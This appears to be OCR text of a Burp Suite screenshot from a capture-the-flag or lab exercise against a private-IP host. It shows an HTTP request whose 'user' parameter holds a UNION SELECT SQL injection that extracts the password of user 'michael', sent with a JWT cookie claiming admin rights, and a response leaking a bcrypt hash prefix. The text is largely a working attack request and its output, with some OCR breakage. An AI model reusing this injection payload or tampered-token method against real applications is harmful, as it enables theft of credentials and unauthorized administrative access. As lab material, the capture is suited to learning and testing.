 Request
Pretty Raw Hex Hackvertor JSON Web Token \n
1 GET /admin?user=<@urlencode>5 union select password,2,3,4 from users where username = 'michael'--</@urlencode> HTTP/1.1
2 Host: 10.10.182.139
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE3NDI5OTQyMjR9.DqSL
joqJOggq66Xk3xCQqQD2bNLpG2lCyKb8k1-nyqI
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render Hackvertor
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">
User $2b$
</h1>
33 <div>
34 User 2 <br />
35 ID: $2b$ <br />
36 Is administrator: true <br />
37 <button onclick="this.disabled = true">
Delete user
</button>
38 </div>
39 </body>
40 </html>